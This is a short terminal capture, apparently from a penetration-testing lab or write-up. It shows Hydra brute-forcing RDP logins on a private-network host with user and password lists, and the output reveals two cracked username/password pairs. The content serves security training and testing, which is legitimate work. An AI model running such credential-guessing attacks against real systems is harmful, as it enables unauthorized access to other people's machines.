 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L domain-users.txt -P top-passwords.txt rdp://192.168.1.83 -v -I
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
ding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-06-07 15:05:37
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and
on to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 16 login tries (l:4/p:4), ~4 tries per task
[DATA] attacking rdp://192.168.1.83:3389/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] attack finished for 192.168.1.83 (waiting for children to complete tests)
[3389][rdp] host: 192.168.1.83   login: zoidberg   password: blueParrot1
[3389][rdp] host: 192.168.1.83   login: dan   password: Password!
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-06-07 15:05:39